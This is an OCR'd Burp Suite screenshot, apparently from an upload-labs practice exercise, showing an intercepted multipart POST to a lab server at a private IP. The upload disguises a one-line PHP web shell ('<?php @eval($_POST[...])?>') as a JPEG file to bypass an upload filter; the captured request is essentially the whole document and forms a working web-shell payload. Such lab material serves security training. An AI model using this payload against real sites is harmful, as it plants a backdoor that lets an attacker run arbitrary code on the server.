 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.4.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.26.66.31:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /uploadlabs/Pass-01/index.php HTTP/1.1
2 Host: 10.26.66.31
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------36777679653494140823862607453
8 Content-Length: 368
9 Origin: http://10.26.66.31
10 Connection: close
11 Referer: http://10.26.66.31/uploadlabs/Pass-01/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------36777679653494140823862607453
15 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
16 Content-Type: image/jpeg
17
18 <?php @eval($_POST[123123])?>
19 -----------------------------36777679653494140823862607453
20 Content-Disposition: form-data; name="submit"
21
22
23 -----------------------------36777679653494140823862607453--
24